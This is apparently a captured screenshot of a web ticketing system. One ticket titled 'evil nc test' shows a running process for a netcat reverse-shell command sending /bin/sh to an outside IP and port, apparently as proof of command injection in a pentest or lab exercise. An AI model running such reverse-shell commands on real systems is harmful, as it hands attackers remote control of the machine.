 Quick | Ticketing System
Home Raise Ticket
Loggedin as Elisa
Track your Tickets
Search with assigned ticket id
5694
Search
ID Title Description Status
TKT-5694 evil nc test Process: Process[pid=71693, exitValue="not exited"] Command: nc -e /bin/sh 10.10.15.57 13371 open